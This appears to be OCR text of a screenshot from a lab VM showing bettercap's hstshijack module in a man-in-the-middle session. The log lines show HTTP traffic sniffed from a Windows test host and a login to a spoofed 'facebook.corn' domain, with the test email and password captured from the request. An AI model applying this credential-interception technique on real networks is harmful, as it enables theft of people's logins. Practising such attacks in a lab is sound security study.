 VirtualBox VM Machine View Input Devices Window Help %100 21 Jun 14:11
Kali-Linux-2018.4-vbox-amd64 (fine state with pycharm) [Running]
Applications Places Terminal Fri 07:11 1
Find
testtest
Match case
Match entire word only
Match as regular expression
Wrap around
root@kali: ~
View Search Terminal Help
7.393097358 -0400 EDT m=+1247.598103704 {10.0.2.4 GET www.google.com /szUabpCdeLgSIM 1575}}
10.0.2.0/24 > 10.0.2.15 » [07:10:47] [net.sniff.http.response] 172.217.22.100:80 404 Not Found -> MSED
(1.6 kB text/html; charset=UTF-8)
10.0.2.0/24 > 10.0.2.15 » [07:10:47] [sys.log] [inf] hstshijack Silent callback received from 10.0.2.4 for
www.facebook.corn
10.0.2.0/24 > 10.0.2.15 » [07:10:47] [net.sniff.http.request] MSEDGEWIN10 GET www.google.com/szUabpCde
LgSIM?
10.0.2.0/24 > 10.0.2.15 » [07:10:47] [net.sniff.http.response] 172.217.22.100:80 404 Not Found -> MSED
GEWIN10 (1.6 kB text/html; charset=UTF-8)
10.0.2.0/24 > 10.0.2.15 »
[hstshijack.callback] CALLBACK http://www.facebook.corn/KBexji?jazoest=2669&lsd=AVozE24r&legacy_return=
0&trynum=1&timezone=420&lgndim=eyJ3IjoxOTIwLCJoIjoxMDE0LCJhdyI6MTkyMCwiYWgiOjk3NCwiYyI6MjR9&lgnrnd=040745_CE
X5&lgnjs=1561115251&email=testtest%40hotmail.com&pass=123456&had_cp_prefilled=false&had_password_prefilled=f
alse&ab_test_data=AAAPPv%2F%2FAAPAPAAPAAAAAAAAPAAAAAAAAAAAAAAAJk2%2FkSAbJAJDBC
Headers
Referer: http://www.facebook.corn/login/device-based/regular/login/?login_attempt=1&lwv=110
Accept: */*
Accept-Language: en-US,en;q=0.7,tr;q=0.3
Content-Length: 0
Cache-Control: no-cache
Origin: http://www.facebook.corn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/6
4.0.3282.140 Safari/537.36 Edge/17.17134
Pragma: no-cache
Connection: Keep-Alive
Left ⌘